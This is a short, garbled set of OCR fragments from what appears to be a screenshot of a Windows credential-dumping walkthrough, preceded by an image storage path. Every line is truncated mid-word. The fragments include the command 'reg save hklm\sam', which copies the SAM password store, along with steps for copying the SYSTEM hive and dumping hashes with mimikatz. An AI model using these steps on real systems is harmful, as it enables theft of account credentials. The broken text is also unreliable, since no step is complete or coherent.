
Extracting a copy of t
We need to extract and copy the SYST
running “reg save hklm\sam filename1.
Dumping the hashes w
Now we must use mimikatz to dump t